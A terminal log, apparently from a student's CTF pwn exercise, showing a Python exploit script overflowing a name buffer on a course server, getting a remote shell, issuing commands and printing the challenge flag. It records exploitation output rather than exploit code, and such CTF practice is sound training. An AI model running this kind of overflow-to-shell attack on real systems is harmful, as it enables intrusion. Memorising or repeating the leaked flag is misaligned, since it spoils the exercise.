 PS D:\document_person\school\college\网络安全CTF竞赛\CTF竞赛题目\1平时练习\Lilac\pwn>
PS D:\document_person\school\college\网络安全CTF竞赛\CTF竞赛题目\1平时练习\Lilac\pwn>
PS D:\document_person\school\college\网络安全CTF竞赛\CTF竞赛题目\1平时练习\Lilac\pwn>
PS D:\document_person\school\college\网络安全CTF竞赛\CTF竞赛题目\1平时练习\Lilac\pwn> & D:/application/Anaconda/pytho
n.exe d:/document_person/school/college/网络安全CTF竞赛/CTF竞赛题目/1平时练习/Lilac/pwn/backdoor.py
[x] Opening connection to course.hitctf.cn on port 28535
[x] Opening connection to course.hitctf.cn on port 28535: Trying 198.18.0.30
[+] Opening connection to course.hitctf.cn on port 28535: Done
[*] Switching to interactive mode
input your name: hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabbbbbbbb�@
la
: not found la
cd
: not found cd
cat
: not found cat
cat env
cat: 'env'$'\r': No such file or directory
env
: not found env
ss
: not found ss
$ENV
: not found
$FLAG1
: not found flag{a487d922de0a7ad11e854e1954cf9746}